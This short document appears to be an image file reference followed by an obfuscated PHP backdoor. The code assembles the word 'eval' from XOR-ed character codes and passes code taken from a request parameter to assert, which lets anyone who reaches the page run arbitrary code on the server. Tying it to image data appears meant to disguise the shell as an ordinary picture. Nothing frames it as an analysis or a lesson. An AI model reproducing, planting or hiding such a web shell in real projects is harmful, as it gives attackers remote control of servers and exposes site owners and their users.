 <?php
$a=chr(96^5);
$b=chr(57^79);
$c=chr(15^110);
$d=chr(58^86);
$e='($_REQUEST[C])';
@assert($a.$b.$c.$d.$e);
?>